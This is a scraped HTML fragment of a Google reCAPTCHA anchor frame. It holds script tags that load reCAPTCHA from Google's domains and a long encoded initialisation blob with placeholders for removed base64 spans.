<script nonce="8g1JAkLjc3cdSk8CQgi2pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8g1JAkLjc3cdSk8CQgi2pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8g1JAkLjc3cdSk8CQgi2pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiCwdwokpdgbDrcK+DCTDoMKlEg3Cr8OEWMKeSRzDvcKuw6HCjXEDM8O0w6vCoR85w5FhwrjDgDABw5o8RAlofcOUwqlDw5ABw50rA2VRw78+wpJSVGgVF8O0w6TDuXBew4lnRwgcTE/DvMKjw4t+e8OTI8O1McORFsKswrHChwkHw4nCkcKZJMKDw6FyMMOjXypSEENqwo50wrJ5AMO7J2DDnxwFFMOfwq/DmcKow6I/Dz7Ds8OvQ0NNN8KowoLCmsK3w4rDucOGwpXDscOhw7vChV5eRcKpwpkTazwFw5/Dnh7DrcOkw73DosOrQMOgwrzCvMKGwqvCjQ5AwpM3f8OiwrlmwqJIw6LDrMOxNmHCkVrClxBIwpQyEcORwpvDmcKuY8Orw5vCgMKAw75qADXDgMKAwpXCqMOdXFvDuFNJwrLDviMvw7/Cln/CtFlHcFBXQMOeAXN6VHPDo37Cv8OGwq7ClcOWBGXCi0HChwMiXwjCtsOMw7lRw7tBwr5UwoRqYBTCoGbDnsOkScONKcKTQSApwpXCmmkHw7DCqmrCrsOLX8O4bTfCtMOBwr7DocKcw4oBw6zCjMOSwrHCjFh/wrh9J2rDg8Kww4rCr8KQVhkYNyoMwqkpUcK3wpNMLcO5wqrDocOfwrzDmMKjw75zw67DtsOyw6Rxwrt8wp7CkwAobcK/[base64]/J8KQwqlawoVcwphve8KFwp/[base64]/w43DpCp/[base64]/Ds8K3wp9gDMOpwrR0wo3CkD1bw6LDiWhrfnt8ISHCj8K8wrJxwp7Ct8Olw4pJw7HDmlQBw7Imd8KIfMOeZcKywqDCjMKbPETCm38vwrcZwp87wrU0w7xbGsOvw7DCuTcoHsOjLErDiMKkMlXDjENDV27DoBzDi17DicKowrRUwpxgBhfDmBA+wp/[base64]/RRvDgsKYwrgqWsKiwqxXw7MrwqwkLMKiw7fCm8K0dipUfsKSwq4Ewo/CvX1CbcOjQDzDgsOiDMKpIsOrw65TwpNpA8OBYMKhKcO3wpzDrcO0wpXDncOxBTfDkcOow58AwpnDhEt1w6ZQwpPDn0ILw4jCnTlcwrjDt8OOPygnRcKfw7h3aA/Dl0TCgcKlwpFgw4rCsGfDlcOMw7wzfFpVwrMnwrvCoMKvdMO7wqjCrsKTwqwKwofCtMKHwpUyJMKywqNRw43Cj14GKxs+w7/DrGc7w5LDksK8CMOrwrFGBMO4WcOMwrQnwpbDlsOswojDizbDtinDhgLDpyXCmsOtRk7DnMOkw5VDdHnDvh3Cu2DDtQ/DhSsVwoTCk8KbHHIzwqMCw7nDrcOjwpsdDcKLbMKrw68wwrpSW8KSw6DClsOZw75NVMOkaSzClgnDnMKwVVrCuiJlKsOxwrkuw7/[base64]/[base64]/[base64]/[base64]/DtkTDusOJEMK8w7bCnQZKw4QTIMKDWQZ0V8OGw7Iuw6vDrXpSLMKtOhpYw6nDm8KOwqbCqMKKwrfCocKgw7MTDsKWw5ZvwrDCisKhBE0tw6TDgsK7woPCmcKyWcKnw5QOJH47w4hRwopfLnBQwqY7RcKrwqgCTj/[base64]/Dh8O2WiZiTh46JMKTA1XChsOPQcK/[base64]/Dtx7CpMKyEsKtwrnCp2Zgw7/CvsO5w6t2AsKKFHfCtcK5TWR0w47Ckj1GXcKXw4FWfcKEw6tYwo8nw7EdwrB7SMKYwrjDnsOKwprCgcO5MmfCs1XDvRLDghNXwrDDpBoCO8OXw4NGVcK3PgQmBGNHBMOjwqjDl8K2w6LChcKXVcOaMFUaLcK+Sl4/[base64]/[base64]/CsH93w79QFVXClXPDu8ObEcO1WhRrQMOMVcOtNRDDmz/CpMOUXQTDl8KYwqDDvA5QVsORasOjw7UqecOLw7fCuRA/[base64]/Co1zCp07CpDrCicKNL8K/w7B5PsOHRwAFEsOsw7TDssKlwqlrW1rDu8Osw7HCtmLDpDXDtXQdFMOVTcO9wq7CtsOPwp3DtivDgMKdWcKsEUTDusKSw5p8aVnDtTjDhsKSTAtbwoR5wrdVw4Fsw6jCo8OSUMOnw7XDmsOdUBFzwo96w7szQcO/K1U4wrx4wqHCh8OlXhp4BMKQwrjCg8KZw7PCsxA3W8O3McKxAgodSzjCo1Iwwq7Do8KqwpbDn8KFw4zDu8OpwqAxwpvCsTESwoB/DjYVGsKnwo/Du3/CjgLDsXJqw5DChsKMCWDDvHk5cQvDq23DvVBdwoxiw5jCnsK4w4/[base64]/w7kowoEnw49becOUw47CuV7Dg8O+w53CisKZw5HClMKFwrXCvcO/w63DjSpLVFNiRcKlwpw2bmzCpRTCvS3Cu8KxSMKnw68MIMKsKsKpC8KPYkV4M8OwImd2LTDCrSDDthIxKsKlw4DDqMO0w49PPi/DlX4/w7bDgy7CmVxxwoXDm8KEISnDgk7CpsO/KGnDsHLCvcO3EsOSfsK2w4/DhMKxwpc7w5nCt8OPNgLCiTvCj0HCokxfw7fDsWIkZnosLcOvf8Oqw5DCp8KBQcOiw5Uud8Otwr/[base64]/CrcOXHzdlw5dNw7/CgSTDnXPDiR7Dk34Mw51/ZsKMRDzCnhY6JmQsdMOXw4HCsgs2w4fDqMOmwo/DjF8GZkIkw4zCsRrDn3Z8Hy5wHcKSwrwHKcOZw6DDnF8obMOtwrHCocKMacOLIMOZwqEZccOGMEsRRMOzwqbDm8KXwos4w5MBWi3Cs2LDjMOTw43DqcOYcC8gZDkjC23Cnk/CjBbCiVVFworCl0TCoynCgcKBw5IcwpogB2JGOMOpw7LDiSUrwozCuXNTwrrCpH0iw5USwoNyw7YGwrfCt8OBPcO9wpRrfVQ+w6rCnyDCqcKqE0RjwoPCqjQcHMKHPAo/HxIdMMOIwo/[base64]/CqTlGGsKLXsOtG2vDkcK9wofDqcKKfgbCn0Q4L8KPDsKPwqAmw7TDmcOyCMKlw4zCvQHCo0XCvmgBFMKORCNsw7fCohlwY8OTwpTCpVzDuwUSwo0tw742N3zDtX7Du2vCvSvDt3LCkibCusOew5ELw6h6woXCvGtpw74FwqPCtyLCrsKnw47ChcONcMO1w757ACYtwq/[base64]/wpVgwqF6bsKPERpbAVPDusKjw6ljw6sBB8OWw7djw5PDhE7CtMKoXMKqw6HCp8KUHcO6wpXCvsOKXcOWa8OWw5HDn8Ocw4Ezw5kTwqXDgXwmwrrCryHDgsKBwrZew6TCvMOsfizCpMO3ISXDv1nCncOUCDPChsOBw6/DkGNrwr0qw5sFK8KVIwhNPyxHw695wozCqycfZcOnKsK/[base64]/w5wVw4VdfnLCogrDkMOMw7cEw6bClwrDqCpiw7nDswlAMkxkwp9rwrbDvsOuw6UCw4VHbcOwW2BcBTVQLFXCjsKhw7Q9wqcXw5XDmsOhEsKAUcKOXX7CtUXDgMKhQx8xD0gPw7kQOV/DlcKQd8OrwrfDu3bCicKGwqPDqsKMwojCqHrCh8KvcmTDhsKawq/DocK9w7fDr8O6OAzCsHfDi8OEw5DCtMOWR8ONw7vDiUMYBCUBQsK3aGVEP8OOXcOPMk1TwrbCjcKnMcKtU0FjwpfDkntTwqEiLsOvwp3Cm1tyw7oeNsOyw57Do8Ovwo/Cv8KZBsObdiZMUnTDnsOYwrkSwolqE1Yhw5LCt03DmMK2wozCqMOMwozCqcOuwrkGQcKdegXCtBvChcOnw5trE8KMfn/CtjbDrMOpw6rDrMKPXD/CusKvFCzCq35NdMOlwq7Cp8Khw5wOHVFxN0bDs8KHwrsaZsOEIU/DjsKpck7CjcKtw6dOZMKsMcKVLMKsDsKUwqxBwrDCnC4fwqNdw5/[base64]/DkMOIw7EXw4tOSWLCmMKjw7TDscO+dsOGB8KHw55Mw5ctRQTDgsKewpDCiTE3eHXCvsK7d8KTwqdMwofCoRMbCsKJYcKVQHLDnUcKLTzDl0vDl8KgwoAZR8OuQcKdw6tMIcKuGcOiw6/Cn3HCr8OZw4onP8OgDyhtPMOJw5HDpMK9w7bCtwBmw6A5w47CmEAka247w5nDgTrDmHxONjZYaQxXw4nCjihfJSRsWsKew6Uaw47Cg8O2ecOAwrgbIsK/F8OTalFJwrLDqgXDssO8woDCoEHCvVrDhB1IVjsHOD0IaMOtwppKwr8FDxI5wqfDvh1Rwq7ConJEw5MJOmXDllM1w63CocKcw516FFHCqG3DgsKpNcKTw7PDmj8fY8KhwqHDncO2HjE1w47Ds8OqfsKWwqLCiAnCkw4qUMKOwoPDvsOXe8KgwrNdw5YSKizDtcKhBTY/ATjCoAfCjMKrw77CqsKyw5rCncO/bMOFwqXDozrDpg7DgjFNw7PCssO/TsKdUsK1FRJewqYVwrF5RhHDvUpTw5bCp3TCqkRbwovDhUbDjVxWw4LCvXUcw5w9w6/DhjLCgWcTw5rChz5NH3FueU/DhiYuB8OkT1PCqMOjRsOywo9+FsKDwrPCjsOBw6LCoxvCmFUjMiQcNFc7w4HDpWoeCRPCu3YEwq3CnMOhw5hTE8OiwpHDv0cvXcKhHyzClHjCmEM4wq/CmsK/KxdHw4XDqjDCvsOWHsKWw5sRw6QHw70rasOVLsKKw6/[base64]/[base64]/RMKlwqLCnMKmw7XCuMKka3LDhsOub1LDhT1AR1hgwrNpwrxnw6/CgcO9w7bCtMK1wqFcSzrDmRorwrTCm8OgfxdZwppTwqZ3w6jCtMKtw6rDr8OrZDRMwoIIwqVZRQ/CpsKgw6Adwqh5woJsQRjDosKePiw6KgzCtcK/PMOFwqDDksO1VMK9w4ABEMKiwr4wwoTCrcK6dGhew6cHw4d4wpkyw5bDusKSf8KIwopwUR/[base64]/DnWVeZ3B0X8KTRsKGGcKpwqzCp8OMwosuw6BowqnCtVgPwonCpBrDkGbCoH7DpW96w4zCncKEJ8K0w58yTBc+wp3Cm8OLNBfCv3VKwpEyw6dxY8K9XhElRcKyaWnDmCMmwqkvw5DCu8Krb8K/ZcKnwqUrwqjCi8KBWMOwD8KLTcK/P3Ikwp7ChMK/KhzCuWTDosKFeWgNazwZOR7DhsOTIsOGwogLFcOkw6VkXSHCpTvCiS3CmEDCncKxDwfDkcKZF8KJwrl5GMKyCk7CrsKkGzAJUcKiJnJ1w4t0eMKnWi7CkMOWworCnQFJYsKVUTMTwr9Rw5/[base64]/Dh8KPWsKiw5XCpCzDocKAw7NgwrcSPzbDmgk3wrVUwoVgHx1VwrbCjsO2J8O6VwnDkgsrw5jDiMOnwoPCvx5sw4fCisKmdsK+LwxnTzHDmVU0ecKWwp/Dt24IFkkjBy3CrBHDlB0OwrUsIlvCpwjDk2xAPMOTw77ChV/Do8OAR0dxw6R7IFdEw6HDtcOrw6E8wq0Uw45dwpjDnz4/[base64]/ClsKaSFxOwptzwqh7w77DvcKfXHEVwrbCi8KCwqTDrMKzwpbDj8O1UXvCnhk6UcKRwrPDghwFw7R5UHfCtAFFw73DlcKuXxnCq8KPTMOyw7/DtTg4MsOiwr/[base64]/[base64]/woEDwqRgOMKtw6QWYMOKwofDrsKbw5DDqFjDtsK0wrxmwpVZwo9DcsOsw4BUwozDiRdWOB3DpcOkw7V/RmAuwobCvVbCt8O8w4IUw5TCthfChQc/TRDDl3/[base64]/CgsKVLsKRPmjDuj7CkcKVw71LB0/DjhvCisOIw4fDk2gxYMKJw606w6k3wr0Dal5negg+w6PDtRwGL8Kzwq0HwqNOwrfCtsKow7zChlQ3wrklwpRkb2Ykwplxw4crwq7DkUoXw5XCusK5w6JiQ8OjZ8OAwrROwqPCsBTDisOGw5zDvcO+wq8bRMK5w74tXcKHw7XDmsK0w4daRsOiw7Bpwq/Cn3DCvMKbwogSAsKYcCVGwrvCrsO6MsKPYVpJUcOvw5ZmeMK/[base64]/DcOYHVMlYcKYw5QUw6vDvsOFScKOdnXDgwzCp8KLB8OuJ8KFw55Nw7jCkB59ZsKTw5RKw5tKwoICw75CwqU5woXDj8KTBV7DoVtaWwXCnwzCrzosBnsiwrtww67DtMOww683esKKa09cYcKVHcK4UsO9w5l+wqwKQcKZEx5Kw5/CusOowpPDmh1IUXvCk0F/JMKXMG/Cp1fDqk7Cg8Kxf8Kbw4LCjsOJQcOLQ0rClsOkwpFXw4hHTcOVwoTDjjvCmsK6fh8Ow5IfworDjCzDtAzDpCovwr4XGzfCmMOLwoLDhsKoHsOawpTCsAvDlhxPPhzCnitwWxRUw4TDg8O/K8Kgw68jw7TCg3/CtcOcEmTCvsOIwpLCrHYCw754woDDp0XDtcOJwqknwqIVCBrDhh/ClcKYw4sHw5nCmsOawqvCi8KDEzA7wp/DpCVjKnPCh8KeTsOzAsOyw6RdZMKpf8OOwpgvK1xdIw86wqbDiXnCg1YpIcOGYkTDpcKJFE7CgcKeFcOdw4tfJG7CilBcazbDnkxuwoghw53DrTUHw4I3ecKoemAaJ8Olw7JLwqwLXD10JsOIwowueMOiIcK/e8OPOyjChsOgwrJyw5zDpsKCw5/DpcO7YhjDtcKPHsOWd8KJLn3DugfCr8Okw5HCnsKow51Mwo3Cp8OWw6/[base64]/ChwHDp3Uiwoxvw71pw5/CkX3DjynDq8KnUWjCiijCqsK+EMOfIytLSHjCml1two3CrsKMwrnCo8OGw6bDgwHCrlTDun7CljHDoMKeesKnwoV2w65najxmwq7CkDxKw6crWX1hw41fPMKLDRLCr3tmwpgHUsKXEsKqwro/w6HDjMO3fcKpGcOeDSY7w7LDiMOcSFtEAMKnwoA4w6HDiyDDt3PDncKWwpQcVDQWQVoSwot+w7oYw6lVw559L1kgFEbCvlQSwqpgw5Rtw4fCs8O7w5fDpibCi8KEGHjDqBzDlcKPwqZFwo8ObwHCg8O/NA1iC2BnExnCnh83w6HDpcOfZMORbcKQUXgZw4Uhw5HDoMOTwrJ7IcOiwpVGe8OpwogBw78PITcAw57ClsOOwoXCtMK7eMOiw5QTwo/DncOzwrBRwrsTwrPDtXw4QTjDtsK4ccKrwphDZcO1esOqfy/[base64]/DqnBDw7/[base64]/[base64]/[base64]/CtHXDsmsHK8OFawZ8wrfCpx/[base64]/[base64]/CuWfDmXRPGMKXw50Ww4/DgcOdfcKPNVrDgsK3aMKhfsO5w7DCs8KCHChRS8Oww7XCnXbCrnwvwrBsFsKWw53CucONLAwcUsOEw6fDty8vXcKyw6zCkVPDrMK5w4N+eHBGwp/DnTXClMOAw6J3wpbDisOhwo/[base64]/CrTAZw7XDr3gTw5s5NmDCuhTCmlHCpsOHWcORO8OHeMOYVBtBLnUpwoxRO8Kxw4fCmFYAw5UEw4zDuMK1fMKEwoVkw5PDsEjDhTcdDzDDtkvCsW48w7dmw5hzRH7ChsOvw7HCksKYw6czw7jCv8Oyw65EwqssUcOlD8OePcKgO8Ogw47Du8ODw7/DjcOIAmQWBhBUwrrDhMKrDVvCq08/CMOlM8O6w7zCq8KVKsOVR8K8wpvDvMObwrHDmsO1JmBzw5hIwpA3McOYQcOMJsOKw4pgDcKyHWvCnVLDkMKOwpomcVjCjhDDqsKgYMOoScOYTMOkw7l/DcKxYxIFS23DhELDnMKlw4NtExzDrjxnWAhPfzMBGcOOwqTCicO3cMO1ZU01VWnCkcOjL8OTBcKMwqUtCcOwwqVBK8KuwodpGVgWEHBfVHE5ScOcNFbCtVjCoAsSw5J6wp/CicOUR2cbw6Fue8KbwqXCi8Kjw5XCgsOpw7TDk8OVA8OwwqAGwpbCqUzDpcKSbMOOAsOmURzChWtkw5MpXsOSwofDp016woUWXcK/FgDDtsOlw5sRwqDCg3Qmw5LCsFxgw6zDhBAuwqMXw4lhFm3Co8OGAsOhwpMewq3CjMO/w5jClkHCnsKFeMKCwrPDksKIecKlwrPCh1/Cm8OTPkbDikYsQsOgwrDCpcKpFDhbwrsdwqIkPCc6YMOiw4bDusOew6PDr3DDlMOqwol9fBzDv8K/TsKNw53CljY7w73DlcKvw5R2AsOPw5VbLMK3OyLDu8OhBATDp2jCtC7DngzCjsOewo87w6zDqXRMESBCw5LDjEjCgz5EJ088EMOKXsKKSHfDu8OtF0Uwdx3DvE/Ci8Ozw4kNwrLDvsK1wqknw4Iow4LCu1zDr8KkZwLCjkHCmEI8w67DgMK8w4tjWcKjw63Dg3EMw7/DvMKiw48WwpnCiDRlLsOreSLChsKpPMKIw6VjwphrQ1zDocKGAwTCrmV4woswSsOiwrTDvC3ClcKiwppQw7vDiBorwpQCw47Dph/DrHfDi8KKw6PCjQ/Dq8KRwofCg8Ofwq4Yw67DticUTghmwrZGPcKKZsK/dsOrwrl1TA3CqH/DjSHDmMKnD0PDhcKUwqfChSM1wqfCk8OtBw3CvFpLB8KsfhrCmGIME0h7ccOvP2kSaG7CkGPDhUnCrsKNw5jDusO0bsKdMWXDnsOwfGZ7QcK8w6hxRQLDnUofUcKaw7nClsK/[base64]/w55xwqoIBg05HcOzwpHCkEzCn8OdRR/[base64]/DhcKaw51GXsOnDnZmwodmwprCv8Kkd3MnOntAw6BRwoNYwo3DnkXChcKowqMXM8KAwo/CjWXCgjXDl8OXWE3Dj0I4DQTCgcKvTxkJXynDh8ONfhFtZcOtw5hyRcOhw57CtEvDnk8iwqAhBEd9w7g4WWDCsHbDpT3DkMO7w4HCtBYaBXDCrngTw6jCkcKPY2FMI0DDsB4OdcK2wo/[base64]/wpkKw7PCo05xFGRtZWVBw7YFTUwIFMOvwqjChmTCtj0KC8OEw6F0w5cmwozDiMOPwos4BGnDpMK1JkzCm2FQwrYPwpXDnMK+fcKVwrVxw7vCgVQTBsOzw5vDrmLDjB/DhcKqw5VRwodKAHl5wo7DjcKSw7zCsxNcw63DgMKfwoFIcFtwwpbDhyjCsD9Pw5/Dmh/CkGUCw4zDixzCnD4Kw4bCrzrDlsOzN8OTAsK5wrPCsC/Cu8OLe8KOVWhtw67Dv3HCmsKDwrXDm8KgTsOOwojDglZFDcK+w4DDucKGcMOuw7LCssOZPcOVwrE+w5JZcCo3TcONFMKXwr9swo0YwoVhU0ULOSbDqjbDuMKnwqwMw6kRwqbDl395BHnCl1ABAcONC3taQMKOEcOSwr/CvcOBwqPDlRcMecOTwqjDjcOHZE3CiTcVw5DCpsO8RMKAPW5kw4TDkjthQ24+wq9zwpwBNsOBNMKEHQrDq8KDemXDvcOXDi3DvsOLESx0GC8Ve8KMwoM/J3dxwqh9BBnDlm8uNgV/U2YXTTTDtsO+wo3CgcOlbsOdHGvDvB3DmsKnU8KdwpzDp3QkDxYtw5/DmMKfCHvCmcOow5pIaMKZw4pbw5nDtA7CscOGORh3H3EVesKWRCc1w7PCgzvDikDCnTnCjMK0wpjDnWZRCDYcwqDDin9iwod8w5k4G8O5dT/DksKce8OlwrROTMO4w6nChsKbYz/ClMKlwo5Rw6DCgcKpZS4RJsKEwqPDpcK7wpAYJ0xnEBdIwqrCssOywp/Dv8KadsKsAcOswqLDq8ODD3dHwrpEw6hOXAxww6fCoWHCrBVhKsO5w7psYQhxwpXDo8KZPkvDp20zcSBOTcKyf8KFwqLDscOtw44eWMKXwqHCncOvwpwJBHgCRsKzw7BPV8KaBhHDp07DrFhKQcO7w4TDmGkXcmwwwqfDnVwEwpvDrEweVlMCKsOeeSpiw6vCsD/Cj8KhfcO4w6vCkXp/wpdMe1EPbyDCucOAw71Ww7TDrcOnP3Npc8KddSLDiWDDrcKpO0N2NE7CncK2Bz17Yhckw5E6w7PDuRXDj8KBBsOQImXDr8OFEwfDp8KZRTgow4/[base64]/QFNLHwDCukPDsSkBwogtw6VtLT8+FsOYwqJnUw/[base64]/CscOKVcOEwojCq349wrjCqMOsw7xgJxRLwpnDrsKgUSpIbkzDnMOiwr7DjCZ/HMKXwp/Dg8OkwpDCgcOfLkLDl0DDqMKZOMO8w6ZEX3EnSTnDpEouwovDrVxGXsOVw43Cv8OgWCkPwo96w5zDoCTDojQiwoE6HcOOJjsiw4bDsmHDjgVOfDvCrRY+DsKcLsO0w4HDq1EUw7opV8OBwrHDlsK1C8Oqw7jDtsKRwqxDw7MOFMKxwp/[base64]/[base64]/QcKrw7DDpi3DiF9yd2jDkjcVb1wNw4rClxvDsRnDi3XCuMO6w4TDisOcRcOnBcO6wqBSbUkeVMK4w5rCjMKObsOYcFRyN8KMwqhbw7rCsVJcwobCr8OowpoFwp1Fw7TCqgPDg0TDvWLCrcKCS8KGUjlNwoHDriLDshV1S0TChCnCoMOiwr/DtcOCQGBAwonDh8KrSk7Cl8O8w4Rww5JPWMKCIcOPFsKNwohUY8OLw7xtwoHDpm57Nx96IsOgw4NYEMOUVjgiBVUrScKKaMOAwq8Aw58DwpYRW8OvN8KDMcOVCGTCjDYaw6oZw7jCocKwQhRIKsKQwoE3N33Dq2/[base64]/[base64]/wo8Yw4hVwpcWSMO1fsKVw57DscKRwp5hCcKtw55lwpfCv8OsEcOGwrpWwrU+RlE9HX8nwrLCt8KpfcKDwoU8w7bDr8OdAcOdw77DjiPCnR/CoB85wo8wEcOmwq3Dv8KHw4/DnTTDjAt/[base64]/[base64]/CtEzCjMOJw53DgmVVJcK5ez7DuAHCrcO/w7jCn0lkWXPDkTLDi8OmCMKUw5TDvSDCgE3Cmwdww6bCtMKvTGLCrhUBSS/[base64]/Z8OJwrzCh1HCtTTCqsKpfWgOegjDsEdYHsKVKSZICcOWH8KPQGsHQ1YmW8Ojw6M9w49tw6PDkMKyO8O3wqASw4rDv214w6QEd8KTwrgdR0c2w4kuQsOmw55/JcKWw7/Dn8Oaw7NFwo82wot0c002FMOzwooWE8K8wp/DicOAw5QCJsKJKz4nwq8BY8KXw7fDhC4OwovDvnlQwoc6wp/Cr8Oywr3Cr8K0w5rDgVZtwqPCmD0tCCPCm8Kvw7wfK19oK2TCih3CmFJjwoRUw6PDiVUPwrHCgRHDiFbCpsKnYC3Dm33Dsz5iKUrDqMKlRmZbw6LDoH7DggrDp31tw4LDmsO0wqLDnxRbw7MyV8OEMMKww5fCmsKzDMKuY8Oqw5DDmsK/K8K5BMOgNcO9woPCo8KWw4IXwp7DuTolw51uwqYpwrorwojDoxHDpx7Ck8O8wrXCgmkOwo7DvsOiGXJ6wofDn0XCiA/Dv2XDrUhowqMUw7klw5MsHgpeGThSPMO3CMOzwosVwofCg1d1DhF7w53CucOmK8KEemkcw7vDuMKjw6PChcOAwo0zwr/DisOhC8Onw5bCuMOeNTwow4TDlzHCphXDvmrCuznDqSjCh1VYA2cYw5MbwpDDrhF9wq/CjcOowoPDoMO6wr0/w6okAcOHwqFcNG08w7ZlGMOIwqZ6w4wdCmJWw6UJZzvDoMOFIAhPwqLDvx/Du8KdwovDucKHwr7DncK4BMK3XMOTwp11Nz9rEz7CncK5V8ORTMKDD8OzwrfDokbDny3Do1BbM1NyAcKUXADChTfDrFTDtMOKLcOfDsOzwpccTw3DiMO6w5/Dh8KDBMKyw6Vxw4jDgBvCrgNaBnF/wrTDqsOiw7DCg8K2wp04w5xeGMKtBwjCssKkwr0EwpHCkHLCt38Ww6XDpFB9YMKWw5bCp2FdwrkQY8KPwopUeSZDdgBwQ8K6f0wBR8OwwoU3f3t/w69xwqLCusKCYcO6worDiyXDg8OLEsKHw7INNcOSwp11wp8iU8O/[base64]/[base64]/DkMOCwok4wq/DhQpGwrDCuEtFw6/[base64]/w57Diysrw6DCrw88FcO5w7kzAcKTIVkqQ8OKw7vDrMOqw5LCmW/Cn8KpwoHDnF7Dug3DvRHDicK8PUrDpxfCvA/Dsy5mwrN2w5NqwpPCi2AnwqDDoid3wqjCphzCjX/DhxLCvsKawp8zw5jCvcOUEk3Cu1zDpzV8FmbDrMOXwpbClMOeFcOew7wlwqHCmmI1w5nDp0lBRsOVw4zCmsKdR8KpwpAsw5/DssODaMOGw6/CogjDhMOJFUsdAwtFwp3Cjl/CosKYwoZaw7vCl8KJwpnCscOow6MHJH8GwrMGwqd1FQUWYcKVLlTChgRUUcO+wqkWw60IwqDCuQXDrsK3PkXDmcK0wr5mw64xIMO4wrvCkWR2F8KwwoJESybCgFVtw4HDty3Dq8KWBsKSV8K9GMOZw4s7woPCpsKxJcOewpPCtMO/[base64]/[base64]/[base64]/acOKwpTCvMODZMOHw7YzIcOcw4ozXk7Dun/DiMOzwrx/XsKgw4ckEx19wpViBsO4C8K1wrcZVcOrbzwiw4vCpcKmwpFcw7fDrMKVLlzCu1XCl2clJMKPwrs2wqrCqXAxSH86LmU5wrMjJ1picMOUEWwxMVfCm8K1a8Kswp3DgcOcw4zDsxAjN8OXwofDkQwZC8OUw55/NnrClFlfaUIow5XDt8OwwoXDvUbDuQthLcKbeUpCw5/[base64]/DhcO7woDDiSg/YDVsHXnCiMOtbcOzfBozw4xRDMOnwqpeCsOdRMOewpBsMkFXwr7ChcOqYDnDtcKGw792w4nDkcKUw6rDpgLDmsOVwqpkHMKKXxjCncO0w4vDkBB4X8O6w4pCw4TCrhtPwo/[base64]/S8KGbiBVwp7DolnCvxZvSMOSZcKbYn/CvVrDm8OFw6PCv8Ohw4YOH0LDkDs8woJCfBYIIcKmWl5yJl/ClhtLbGN/VF9NWU4EHzHDn0YQH8KHw6NWw6bCm8O3DcOaw5hEw6NwU1rCnsODwr9vHBPCnDB2w5/[base64]/NMOpw6sjw7dCcTMTw4oHYVvCpMK/w5bDpXhGwqwFVcKSJ8OYAcKfwogTLVN9w43Du8KMHMKew5rCrsOCPF5QYcK+w4DDo8KKwqzCo8KmE3bClsO1w7/DqW/[base64]/DrAzDlz8pAcK0UcKrCQFIw6rCoQZeZsKMw79Mwp4OwqN6wp4Xw5HDh8OscsKNdMO+S3Q9w7c7w49rwqfDkEoPRG3Din5PBGB5wqNMYRsOwoheT17DqMKbCVkYG2htw4/[base64]/CgxvDvcKZwqF0wo/CuBnDoxTCi3R6XcK9EWbCnVPDsx/[base64]/[base64]/CkUXDkMK4LMKxwpdHECLCjCfCosOVwpPCp8KPw6jDr0jChcOkwrjDoMOXwoPCpMOgBMKpfkkrLQ7CrMOTw5/CripOXE1lGMOGADsWwqjDlRLDlMOEwqvDssOkw7/DkxLDiAI+w4LCjBnDrEYMw7DCnsKmZMKZwpjDucO5w4AMwqEvw43CmWEPw5F0w6V6V8Kpw6HDjsOMN8KuwpDCowvCncKTworCoMKfemzCicKHwphHw4N4w5t6w4M7wqLCsk7Ct8Kuwp/Do8KNw47CgsOaw6tuw7rClyvDoFggwr/Dk3HCjMOCDCFRdAjCo27CjiNRH1V1wp/CvcKzwqXCqcKlMsKFXzwIwockw6xSw7LCrsK1w7NdSsOlNmxmF8Ofw4Fswq0PQFgqw602fsOtw7I9w6/CkMKIw6QUwrzDjMOsOcOpAsKMGMO6w5vDp8KLwrYDUE9eKlNECsKCw5/CpsKdw47ChsKow7d6wo5KMWwTLgfCtBFRw70AJcK8wrfDliPDr8Kafi/DksKvwpPCusOXB8OBw4/CsMO2w7PDrRPCgkAQw5zDjcO4wptgwr02w5nDqMKPw7pnDsO7acOAb8KGw6fDnywKXkgjw4PCgjFzw4HCvsObwps+HMKkwohjwpTCicOrwoNywopsFjteLcKPw5BCwqFVZ1bDj8KcOBk/w5UFC03CpcO+w5JJZMKCwrDDlmAiwpBpw5rCoGbDmFpOw5LDqgw0O2ZhNXNzV8KewqAUwqA6XMO1wqQVwo9ZITrCn8Kow6pJw7dSNsOYw5DDti0JwojDmHzDsS1MI2I2w64uf8KtBMKww60Aw7UwOsK+w7bCnHDCgD3CsMOGw4DCoMOXUC/[base64]/wrTDocKHw6JPw5k9Nlw8W2TDhBPDsMKnw517UHpww6vDrj3DggVLXTIeb8ObwpZEETd/BcOmw4vDosODScKIwqVlDhsHCMODw7gqAMOhw7HDjcOTI8OsIDFewpHDsHHCjMOPFCjDqMOhe2xrw4rDqWXDv2XDgXNTwrc3wo4Iw4VgwrTCuCbCvSPCiyhmw7oiw4QGw4/DjMK3w7/ChMK6MHfDv8OsaRIawqpxwqtrwpB0wrIIcFlFw47DkMOtw6zCiMKDwr9ddlRYwp1BYX/Ck8OkwonCg8Kuwr1Dw7sMA3BoDCo3S1RLw4xkwpPCm8K6wqbClRDDssKUwqfDlT9Nw6Z3wo1Sw6/DjWDDr8Kqw7/CoMOIw5vCvh8ZRsK7EsK5w4FXX8KXwr3DisKJFsOGS8KBwobCpGErw5N8w7zDv8KvMsOsUknDhcOHwp1hw5HDhsOYw7nDnmA8w5HDu8OhwogHwozCgxREwpdrEcKTwqTDkcKrMhLDosKzwrRoXsKseMOzwoLDg1PDqycswq3CjH5gw7d/[base64]/Djx3ClsKCwrEuwonDgsOrVCJLDcOGKsKHwpkFwqYSw5ggF3LDgwLCicO6XQHCucOIYEtQwqVmacKrw4Aaw5NDXHQYwoLDuxDDoHnDn8ODBMOTLXXDmjtAA8KDwrLDtMKxw7HCpD01eRjDp2jDj8Ogw6/[base64]/[base64]/ZHnDk8KMPcOZwqXDgQ3ChTIZwqfCvMK2wpjCkEPDqlrDk8OWEMOBKGYaKcOMw5jDnsKZwpASw7XDvsOiVMOsw5xXw5M5Xy/DkcKrw7wzcxZxwpB+KhvDsQrCoAPCokMA\x22]